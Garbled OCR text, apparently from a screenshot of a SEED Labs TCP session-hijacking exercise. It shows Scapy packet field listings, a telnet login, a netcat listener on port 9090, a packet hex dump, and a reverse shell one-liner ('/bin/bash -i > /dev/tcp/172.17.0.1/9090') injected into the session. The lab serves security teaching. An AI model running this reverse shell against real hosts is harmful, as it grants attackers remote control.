 Terminal
 ()>)
frag       : BitField (13 bits)
ttl        : ByteField
proto      : ByteEnumField
chksum     : XShortField
src        : SourceIPField
dst        : DestIPField
options    : PacketListField
--
sport      : ShortEnumField
dport      : ShortEnumField
seq        : IntField
ack        : IntField
dataofs    : BitField (4 bits)
reserved   : BitField (3 bits)
flags      : FlagsField (9 bits)
 (S)>)
window     : ShortField
chksum     : XShortField
urgptr     : ShortField
options    : TCPOptionsField
--
load       : StrField
v/tcp/172.17.0.1/9090 0<&1 2>&1\r\n' ('')
[04/11/22]seed@VM:~$
root@user: /
collisions:0 txqueuelen:1
RX bytes:66262 (66.2 KB)  TX bytes:66262 (66.2 KB)
[04/11/22]seed@user:~$ telnet 172.17.0.2
Trying 172.17.0.2...
Connected to 172.17.0.2.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
server login: seed
Password:
Last login: Mon Apr 11 07:56:25 CST 2022 from 172.17.0.3 on pts/0
sh: 1: cannot create /run/motd.dynamic.new: Directory nonexistent
[04/11/22]seed@server:~$ s
 /bin/bash -i > /dev/tcp/172.17.0.1/9090 0<&1 2>&1
Terminal
[04/11/22]seed@VM:~$ sudo nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
s
Source Port: 43890
00 02 42 ac 11 00 02 02 42  ac 11 00 03 08 00 45 10   .B.....B .
10 00 34 41 5e 40 00 40 06  a1 2e ac 11 00 03 ac 11   .4A^@.@. .
20 00 02 ab 72 00 17 af 35  2a 90 0f c5 e7 8f 80 10   ...r...5 *
30 00 e5 58 4e 00 00 01 01  08 0a 00 08 7f d4 00 08   ..XN.... .
40 7f d4   ..